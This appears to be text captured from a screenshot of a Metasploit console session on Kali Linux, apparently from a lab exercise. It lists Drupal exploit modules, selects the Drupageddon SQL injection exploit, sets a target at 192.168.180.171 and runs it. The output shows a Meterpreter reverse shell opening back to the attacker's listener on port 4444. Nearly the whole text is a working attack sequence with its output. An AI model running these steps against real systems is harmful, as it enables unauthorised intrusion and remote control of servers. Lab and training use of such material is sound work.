 msf6 > search drupal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_coder_exec 2016-07-13 excellent Yes Drupal CODER Module Remote Command Execution
1 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
2 exploit/multi/http/drupal_drupageddon 2014-10-15 excellent No Drupal HTTP Parameter Key/Value SQL Injection
3 auxiliary/gather/drupal_openid_xxe 2012-10-17 normal Yes Drupal OpenID External Entity Injection
4 exploit/unix/webapp/drupal_restws_exec 2016-07-13 excellent Yes Drupal RESTWS Module Remote PHP Code Execution
5 exploit/unix/webapp/drupal_restws_unserialize 2019-02-20 normal Yes Drupal RESTful Web Services unserialize() RCE
6 auxiliary/scanner/http/drupal_views_user_enum 2010-07-02 normal Yes Drupal Views Module Users Enumeration
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
KALI LINUX
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use 2
"the quieter you become, the more you are able to hear"
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set rhost 192.168.180.171
rhost => 192.168.180.171
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.180.230:4444
[*] Sending stage (39927 bytes) to 192.168.180.171
[*] Meterpreter session 1 opened (192.168.180.230:4444 -> 192.168.180.171:58388) at 2023-05-24 16:31:26 +0800
meterpreter >